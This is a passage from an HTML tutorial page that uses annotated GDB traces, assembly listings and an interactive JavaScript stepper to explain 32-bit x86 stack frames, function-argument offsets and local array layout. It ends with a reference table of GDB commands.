<span class="out">$21 = 0x8049187</span>     <span class="cmt"># [EBP+4]  -> return address into main</span>
<span class="out">$22 = 0x7</span>            <span class="cmt"># x        -> 7</span>
<span class="out">$23 = 0x3</span>            <span class="cmt"># y        -> 3</span>

<span class="cmd">GDB: raw bytes at [ebp+8]: first x, then y (little-endian)</span>
<span class="out">0xffffdc34: 0x07 0x00 0x00 0x00 0x03 0x00 0x00 0x00</span>
<span class="cmt"># x=7 (4 bytes), then y=3 (4 bytes). Arguments are ordinary stack memory.</span>

<span class="cmd">### STEP call: after mov edx,[ebp+8] -- x read into EDX</span>
<span class="out">EIP = 0x0804915b   ESP = 0xffffdc28   EBP = 0xffffdc2c   EAX = 0xf7fbeae8   EDX = 0x00000007</span>
<span class="cmt"># EDX became 7. ESP is still 0xffffdc28, so reading x did not move the stack.</span></pre>

    <p class="small">
      Full trace: <a href="gdb_call.txt">gdb_call.txt</a> ·
      source: <a href="call.c">call.c</a> ·
      assembly: <a href="call.s">call.s</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="args">
    <h2><span class="num">5</span>Reading values from arguments inside a method</h2>
    <p class="section-intro">
      In 32-bit cdecl, arguments are pushed right-to-left. The <code>call</code> instruction
      then pushes exactly 4 bytes: the return address. The callee's prologue pushes the old
      EBP (another 4 bytes), so the first argument ends up at <code>[EBP+8]</code>.
    </p>

    <div class="callout info">
      <strong>The offset formula</strong>
      <code>argument 1 = [EBP+8]</code>, <code>argument 2 = [EBP+12]</code>,
      <code>argument 3 = [EBP+16]</code>. The 8-byte gap is: 4 bytes for the saved EBP and
      4 bytes for the saved return address. On 32-bit x86 the return address is 4 bytes, so
      the formula is <code>4 (saved EBP) + 4 (return address) = 8</code>.
    </div>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Address</th><th>GDB value in the add frame</th><th>Meaning</th></tr>
        </thead>
        <tbody>
          <tr><td class="mono">0xffffdc2c</td><td class="mono">0xffffdc48</td><td><code>[EBP]</code> — saved EBP from main</td></tr>
          <tr><td class="mono">0xffffdc30</td><td class="mono">0x08049187</td><td><code>[EBP+4]</code> — return address into main</td></tr>
          <tr><td class="mono">0xffffdc34</td><td class="mono">0x00000007</td><td><code>[EBP+8]</code> — argument x</td></tr>
          <tr><td class="mono">0xffffdc38</td><td class="mono">0x00000003</td><td><code>[EBP+12]</code> — argument y</td></tr>
          <tr><td class="mono">0xffffdc28</td><td class="mono">0x0000000a</td><td><code>[EBP-4]</code> — local sum after the add</td></tr>
        </tbody>
      </table>
    </div>

    <h3>Reading an argument, step by step</h3>
    <ol>
      <li>The caller executes <code>push b</code>, so ESP becomes lower and <code>[ESP]=3</code>.</li>
      <li>The caller executes <code>push a</code>, so ESP becomes lower again and <code>[ESP]=7</code>.</li>
      <li><code>call add</code> pushes the return address <code>0x08049187</code> at the new ESP.</li>
      <li><code>add</code>'s prologue pushes the old EBP and sets <code>EBP=ESP</code>.</li>
      <li>Now <code>x = [EBP+8]</code> and <code>y = [EBP+12]</code>, as confirmed by GDB.</li>
      <li><code>mov edx,[EBP+8]</code> reads x into EDX. ESP does not change.</li>
      <li><code>mov eax,[EBP+12]</code> reads y into EAX. ESP still does not change.</li>
    </ol>

    <div class="callout success">
      <strong>Why the stack does not “run out” when you read</strong>
      The return address and arguments stay in place until the caller explicitly removes
      them. In this program the cleanup is <code>add esp,8</code> after <code>add</code>
      returns. Even then, the old words remain in memory; ESP simply moves above them.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="array">
    <h2><span class="num">6</span>Example 3 — how an array is made and read</h2>
    <p class="section-intro">
      A local array is not a pointer variable. It is a contiguous block of bytes inside the
      current frame. The compiler reserves space in the prologue and turns
      <code>arr[i]</code> into an address calculation: <code>base + i * sizeof(element)</code>.
    </p>

    <div class="example-grid">
      <div class="card">
        <h3>array.c</h3>
        <pre>int main(void)
{
    int arr[3] = {10, 20, 30};
    int i = 1;
    int pick = arr[i];
    return pick;
}</pre>
        <div class="note">
          GDB inside main: <code>EBP = 0xffffdc48</code>.
          <code>&amp;arr[0]=0xffffdc34</code>, <code>&amp;arr[1]=0xffffdc38</code>,
          <code>&amp;arr[2]=0xffffdc3c</code>. The array is 12 bytes: three consecutive
          4-byte words.
        </div>
      </div>

      <div class="card">
        <h3>Assembly (Intel syntax)</h3>
        <pre><span class="c">; main prologue</span>
08049152  push ebp
08049153  mov  ebp, esp
08049155  sub  esp, 0x14               <span class="c">; 20 bytes of locals</span>

<span class="c">; int arr[3] = {10,20,30};</span>
08049158  mov  DWORD PTR [ebp-0x14], 0xa   <span class="c">; arr[0]</span>
0804915f  mov  DWORD PTR [ebp-0x10], 0x14  <span class="c">; arr[1]</span>
08049166  mov  DWORD PTR [ebp-0xc],  0x1e  <span class="c">; arr[2]</span>

<span class="c">; int i = 1;</span>
0804916d  mov  DWORD PTR [ebp-0x4], 0x1    <span class="c">; i</span>

<span class="c">; int pick = arr[i];</span>
08049174  mov  eax, DWORD PTR [ebp-0x4]         <span class="c">; EAX = i</span>
08049177  mov  eax, DWORD PTR [ebp+eax*4-0x14]  <span class="c">; EAX = arr[i]</span>
0804917b  mov  DWORD PTR [ebp-0x8], eax         <span class="c">; pick = EAX</span>

<span class="c">; return pick;</span>
0804917e  mov  eax, DWORD PTR [ebp-0x8]
08049181  leave
08049182  ret</pre>
      </div>
    </div>

    <div class="callout warn">
      <strong>The array-index formula from the actual instruction</strong>
      <code>mov eax,DWORD PTR [ebp+eax*4-0x14]</code> means:
      address = <code>EBP + (index × 4) - 0x14</code>.
      With <code>EBP=0xffffdc48</code> and <code>index i=1</code>:
      <code>0xffffdc48 + 4 - 0x14 = 0xffffdc38</code>. That is exactly
      <code>&amp;arr[1]</code> in the GDB output.
    </div>

    <h3>Annotated GDB evidence — the array is just three words</h3>
    <div class="file-label">GDB — after all three array elements are stored</div>
    <pre><span class="cmd">### STEP array: after arr[2]=30 is stored -- whole array is in memory</span>
<span class="out">EIP = 0x0804916d   ESP = 0xffffdc34   EBP = 0xffffdc48   EAX = 0xf7fbeae8   EDX = 0xffffdc84</span>
<span class="cmt"># EIP: next instruction = store i=1.
# ESP: 0xffffdc34 = top of stack, which is also &amp;arr[0].
# EBP: 0xffffdc48 = main's frame base.</span>

<span class="out">0xffffdc34: 0x0000000a 0x00000014 0x0000001e 0xf7fbc000</span>
<span class="cmt"># 0xffffdc34 = arr[0] = 10.
# 0xffffdc38 = arr[1] = 20.
# 0xffffdc3c = arr[2] = 30.
# 0xffffdc40 is unrelated/future local space at this moment.</span>

<span class="out">$16 = 0xffffdc34</span>   <span class="cmt"># p/x &amp;arr[0]</span>
<span class="out">$17 = 0xffffdc38</span>   <span class="cmt"># p/x &amp;arr[1]  -> exactly 4 bytes higher</span>
<span class="out">$18 = 0xffffdc3c</span>   <span class="cmt"># p/x &amp;arr[2]  -> exactly 8 bytes above arr[0]</span>

<span class="cmd">GDB: the same 12 bytes, one byte at a time (little-endian ints)</span>
<span class="out">0xffffdc34: 0x0a 0x00 0x00 0x00 0x14 0x00 0x00 0x00 0x1e 0x00 0x00 0x00</span>
<span class="cmt"># 10, 20, 30 as little-endian 32-bit integers.</span></pre>

    <div class="file-label">GDB — the actual indexed read arr[i]</div>
    <pre><span class="cmd">### STEP array: after mov eax,[ebp+eax*4-0x14] -- arr[i] read from memory</span>
<span class="out">EIP = 0x0804917b   ESP = 0xffffdc34   EBP = 0xffffdc48   EAX = 0x00000014   EDX = 0xffffdc84</span>
<span class="cmt"># EIP: next instruction = store EAX into pick.
# EAX: 0x14 = 20, because arr[1] was read.
# ESP: unchanged at 0xffffdc34. Reading arr[i] did not pop anything.</span>

<span class="out">$23 = 0x14</span>         <span class="cmt"># p/x $eax -> the loaded value is 20</span>
<span class="out">GDB: address of arr[i], computed from the actual index i</span>
<span class="out">$24 = 0xffffdc38</span>   <span class="cmt"># p/x &amp;arr[i] -> &amp;arr[1]</span>
<span class="out">$25 = 0xffffdc38</span>   <span class="cmt"># p/x $ebp + i*4 - 0x14 -> same address</span>

<span class="cmd">### STEP array: after pick=arr[i] is stored at [ebp-8]</span>
<span class="out">$26 = 20</span>           <span class="cmt"># p pick -> 20</span>
<span class="out">$27 = 0xffffdc40</span>   <span class="cmt"># p/x &amp;pick -> EBP-8</span>
<span class="out">$28 = 0x14</span>         <span class="cmt"># [EBP-8] -> 0x14 = 20</span></pre>

    <p class="small">
      Full trace: <a href="gdb_array.txt">gdb_array.txt</a> ·
      source: <a href="array.c">array.c</a> ·
      assembly: <a href="array.s">array.s</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="gdb-commands">
    <h2><span class="num">7</span>Useful GDB commands</h2>
    <p class="section-intro">
      These are the commands used to collect the traces on this page. The examples show
      exactly what to type and what kind of output to expect.
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Command</th><th>What it does</th><th>Example / output</th></tr>
        </thead>
        <tbody>
          <tr>
            <td class="mono">gdb -q ./vars_dbg</td>
            <td>Start GDB on a program compiled with <code>-g</code>.</td>
            <td class="mono">(gdb) prompt appears</td>
          </tr>
          <tr>
            <td class="mono">set disassembly-flavor intel</td>
            <td>Show Intel syntax instead of AT&amp;T syntax.</td>
            <td class="mono">mov eax, DWORD PTR [ebp-0x4]</td>
          </tr>
          <tr>
            <td class="mono">break main</td>
            <td>Stop when entering <code>main</code>.</td>
            <td class="mono">Breakpoint 1 at 0x8049152</td>
          </tr>
          <tr>
            <td class="mono">break *0x08049158</td>
            <td>Stop at an exact instruction address.</td>
            <td class="mono">Breakpoint at 0x8049158</td>
          </tr>
          <tr>
            <td class="mono">run</td>
            <td>Start or restart the program.</td>
            <td class="mono">Starting program: /tmp/vars_dbg</td>
          </tr>
          <tr>
            <td class="mono">continue<br>c</td>
            <td>Run until the next breakpoint.</td>
            <td class="mono">Continuing.</td>
          </tr>
          <tr>
            <td class="mono">stepi<br>si</td>
            <td>Execute exactly one machine instruction, stepping into calls.</td>
            <td class="mono">0x08049155 in main ()</td>
          </tr>
          <tr>
            <td class="mono">nexti<br>ni</td>
            <td>Execute one machine instruction, stepping over calls.</td>
            <td class="mono">0x08049158 in main ()</td>
          </tr>
          <tr>
            <td class="mono">info registers eip esp ebp eax edx</td>
            <td>Show the current register values.</td>
            <td class="mono">eip 0x8049158<br>esp 0xffffdc40<br>ebp 0xffffdc48</td>
          </tr>
          <tr>
            <td class="mono">p/x $ebp<br>p/x $esp</td>
            <td>Print a register in hexadecimal.</td>
            <td class="mono">$1 = 0xffffdc48</td>
          </tr>
          <tr>
            <td class="mono">p a<br>p/x &amp;a</td>
            <td>Print a C variable or its address (needs <code>-g</code>).</td>
            <td class="mono">$5 = 7<br>$7 = 0xffffdc44</td>
          </tr>
          <tr>
            <td class="mono">x/20wx $ebp-0x30</td>
            <td>Examine 20 words (4 bytes each) in hex, starting below EBP.</td>
            <td class="mono">0xffffdc38: 0x00000000 0x00000003 ...</td>
          </tr>
          <tr>
            <td class="mono">x/8bx &amp;b</td>
            <td>Examine 8 individual bytes in hex. Best for seeing little-endian layout.</td>
            <td class="mono">0xffffdc40: 0x03 0x00 0x00 0x00 ...</td>
          </tr>
          <tr>
            <td class="mono">x/4wx &amp;arr[0]</td>
            <td>Examine four words starting at the array base.</td>
            <td class="mono">0xffffdc34: 0x0000000a 0x00000014 ...</td>
          </tr>
          <tr>
            <td class="mono">x/i $eip</td>
            <td>Disassemble the instruction at EIP.</td>
            <td class="mono">=&gt; 0x8049158 &lt;main+6&gt;: mov DWORD PTR [ebp-0x4],0x7</td>
          </tr>
          <tr>
            <td class="mono">disassemble main</td>
            <td>Show the machine code for a function.</td>
            <td class="mono">Dump of assembler code for function main:</td>
          </tr>
          <tr>
            <td class="mono">layout asm<br>layout regs</td>
            <td>Open GDB's TUI assembly/register panes.</td>
            <td class="mono">Ctrl+x, a toggles the TUI</td>
          </tr>
          <tr>
            <td class="mono">backtrace<br>bt</td>
            <td>Show the call stack: current function and callers.</td>
            <td class="mono">#0 add (x=7, y=3) at call.c:3</td>
          </tr>
          <tr>
            <td class="mono">info frame</td>
            <td>Show EBP, saved EIP, and the current frame's saved registers.</td>
            <td class="mono">saved eip = 0x8049187</td>
          </tr>
          <tr>
            <td class="mono">finish</td>
            <td>Run until the current function returns.</td>
            <td class="mono">Value returned is $1 = 10</td>
          </tr>
          <tr>
            <td class="mono">until</td>
            <td>Run until a line or address is reached.</td>
            <td class="mono">(gdb) until</td>
          </tr>
          <tr>
            <td class="mono">watch a</td>
            <td>Stop whenever the variable <code>a</code> changes.</td>
            <td class="mono">Hardware watchpoint 2: a</td>
          </tr>
          <tr>
            <td class="mono">display/i $eip</td>
            <td>Show the next instruction automatically after every stop.</td>
            <td class="mono">1: x/i $eip</td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>The shortest useful recipe</strong>
      Compile with <code>-g -O0 -m32</code>. In GDB:
      <code>break main</code>, <code>run</code>, <code>layout asm</code>,
      <code>layout regs</code>, then use <code>si</code> and watch
      <code>esp</code>, <code>ebp</code>, and <code>eip</code> change.
      Add <code>x/20wx $ebp-0x30</code> whenever you want to see the actual memory.
    </div>
  </section>

  <footer>
    <p>
      Evidence files in this folder:
      <a href="gdb_vars.txt">gdb_vars.txt</a> ·
      <a href="gdb_call.txt">gdb_call.txt</a> ·
      <a href="gdb_array.txt">gdb_array.txt</a> ·
      <a href="vars.c">vars.c</a> ·
      <a href="call.c">call.c</a> ·
      <a href="array.c">array.c</a> ·
      <a href="vars.s">vars.s</a> ·
      <a href="call.s">call.s</a> ·
      <a href="array.s">array.s</a>.
    </p>
    <p>
      All stack addresses and values on this page come from GDB on the lab VM.
      Compiler options: <code>gcc -m32 -O0 -g -fno-pie -no-pie
      -fno-stack-protector -fno-asynchronous-unwind-tables
      -mpreferred-stack-boundary=2</code>.
    </p>
  </footer>
</main>

<script src="steps.js"></script>
<script>
(function () {
  "use strict";

  const DATA = window.STACK_DATA;
  const keys = Object.keys(DATA);
  let key = keys[0];
  let index = 0;

  const el = (id) => document.getElementById(id);
  const esc = (s) => String(s).replace(/[&<>"']/g, (c) => ({
    "&": "&amp;", "<": "&lt;", ">": "&gt;", '"': "&quot;", "'": "&#39;"
  }[c]));

  function hex8(n) {
    return "0x" + (n >>> 0).toString(16).padStart(8, "0");
  }
  function hexAuto(n) {
    return "0x" + (n >>> 0).toString(16);
  }
  function parseHex(s) {
    return parseInt(s, 16) >>> 0;
  }
  function decIfSmall(n) {
    return n <= 999 && n >= 0 ? '<span class="dec">' + n + "</span>" : "";
  }

  function renderTabs() {
    el("labTabs").innerHTML = keys.map((k) =>
      `<button type="button" class="lab-tab${k === key ? " active" : ""}" data-key="${k}">${esc(DATA[k].title)}</button>`
    ).join("");
    el("labTabs").querySelectorAll("button").forEach((b) => {
      b.addEventListener("click", () => {
        key = b.dataset.key;
        index = 0;
        render();
      });
    });
  }

  function labelFor(addr, st, ebp, esp) {
    const eOff = String(addr - ebp);
    const sOff = String(addr - esp);
    const parts = [];
    if (st.frameLabels && st.frameLabels[eOff]) parts.push(st.frameLabels[eOff]);
    if (st.espLabels && st.espLabels[sOff]) parts.push(st.espLabels[sOff]);
    if (!parts.length) {
      if (addr < esp) parts.push("below ESP — stale / not part of the active stack");
      else if (addr > ebp + 4) parts.push("caller's stack data");
      else parts.push("stack word");
    }
    return parts.join(" · ");
  }

  function renderRegs(st) {
    const regs = [
      ["EIP", st.eip, "address of the next instruction in code", "eip"],
      ["ESP", st.esp, "top of the active stack (lowest active address)", "esp"],
      ["EBP", st.ebp, "base of the current frame", "ebp"],
      ["EAX", st.eax, "temporary / return value", ""],
      ["EDX", st.edx || "—", "temporary register", ""]
    ];
    el("labRegs").innerHTML = regs.map(([n, v, why, cls]) =>
      `<div class="reg ${cls}"><div class="name">${n}</div><div class="v">${esc(v)}</div><div class="why">${esc(why)}</div></div>`
    ).join("");
  }

  function renderStack(st) {
    const ebp = parseHex(st.ebp);
    const esp = parseHex(st.esp);
    const eipSlot = ebp + 4;
    const rows = st.mem.slice().sort((a, b) => b.addr - a.addr);
    el("stackMeta").textContent = `EBP ${st.ebp} · ESP ${st.esp}`;
    el("stackTable").innerHTML = rows.map((w) => {
      const a = w.addr;
      const classes = [];
      const tags = [];
      if (a === esp) { classes.push("row-esp"); tags.push('<span class="tag esp">ESP</span>'); }
      if (a === ebp) { classes.push("row-ebp"); tags.push('<span class="tag ebp">EBP</span>'); }
      if (a === eipSlot) { classes.push("row-eip"); tags.push('<span class="tag eip">saved EIP</span>'); }
      if (a < esp) { classes.push("stale"); tags.push('<span class="tag stale">below ESP</span>'); }
      const what = labelFor(a, st, ebp, esp);
      return `<div class="stack-row ${classes.join(" ")}">
        <span class="addr">${hex8(a)}</span>
        <span class="val">${hex8(w.val)}${decIfSmall(w.val)}</span>
        <span class="what">${esc(what)}</span>
        <span class="tags">${tags.join("")}</span>
      </div>`;
    }).join("");
  }

  function render() {
    const ex = DATA[key];
    const st = ex.steps[index];

    el("labSubtitle").textContent = ex.subtitle;

    el("labSource").innerHTML = ex.source.map((line, i) => {
      const n = i + 1;
      return `<div class="src-line${n === st.cLine ? " active" : ""}">
        <span class="ln">${n}</span><span>${esc(line) || " "}</span>
      </div>`;
    }).join("");

    const eipIdx = ex.asm.findIndex((ins) => parseInt(ins[0], 16) === parseHex(st.eip));
    el("labAsm").innerHTML = ex.asm.map((ins, i) => {
      const active = i === st.asmLine ? " active" : "";
      const next = i === eipIdx ? " eip-next" : "";
      const mark = i === eipIdx ? '<span class="eip-mark">EIP</span>' : "";
      return `<div class="asm-line${active}${next}">
        <span class="addr">${esc(ins[0])}</span>
        <span class="mn">${esc(ins[1])}</span>
        <span class="op">${esc(ins[2])} <span class="cm">${esc(ins[3] || "")}</span>${mark}</span>
      </div>`;
    }).join("");

    renderRegs(st);
    el("labNote").innerHTML = "<strong>" + esc(st.label) + "</strong><br>" + esc(st.note);

    renderStack(st);

    el("labExtra").textContent = st.extra.length ? st.extra.join("\n") : "(no extra GDB output for this step)";
    el("labRawMem").textContent = st.memRaw.join("\n");

    el("stepCount").textContent = `Step ${index + 1} / ${ex.steps.length}`;
    el("prevBtn").disabled = index === 0;
    el("nextBtn").disabled = index === ex.steps.length - 1;
  }

  el("prevBtn").addEventListener("click", () => {
    if (index > 0) { index--; render(); }
  });
  el("nextBtn").addEventListener("click", () => {
    if (index < DATA[key].steps.length - 1) { index++; render(); }
  });
  el("resetBtn").addEventListener("click", () => {
    index = 0;
    render();
  });

  document.addEventListener("keydown", (e) => {
    if (e.target && /input|textarea|select/i.test(e.target.tagName)) return;
    if (e.key === "ArrowLeft") { el("prevBtn").click(); }
    if (e.key === "ArrowRight") { el("nextBtn").click(); }
  });

  renderTabs();
  render();
})();
</script>
</body>
</html>
</file>


